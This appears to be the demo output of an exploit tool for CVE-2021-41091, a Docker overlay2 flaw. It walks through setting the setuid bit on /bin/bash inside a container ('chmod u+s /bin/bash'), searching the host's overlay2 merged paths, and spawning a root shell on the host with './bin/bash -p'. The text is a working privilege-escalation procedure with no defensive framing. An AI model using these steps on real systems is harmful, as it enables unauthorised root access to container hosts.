 [!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit